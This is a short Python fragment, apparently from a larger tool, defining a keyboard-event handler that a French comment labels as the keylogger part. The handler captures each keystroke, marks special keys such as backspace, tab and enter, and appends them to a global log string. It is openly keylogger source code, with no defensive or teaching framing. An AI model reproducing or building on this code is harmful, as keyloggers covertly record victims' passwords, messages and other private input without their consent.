 def OnKeyboardEvent(event):  # initialise les commandes spécial du clavier pour la partie keylogger
    global strKeyLogs

    try:
        strKeyLogs
    except NameError:
        strKeyLogs = ""

    if event == Key.backspace:
        strKeyLogs += " [Bck] "
    elif event == Key.tab:
        strKeyLogs += " [Tab] "
    elif event == Key.enter:
        strKeyLogs += "\n"
    elif event == Key.space:
        strKeyLogs += " "
    elif type(event) == Key:
        strKeyLogs += f" [{str(event)[4:]}] "
    else:
        strKeyLogs += f"{event}"[1:len(str(event)) - 1]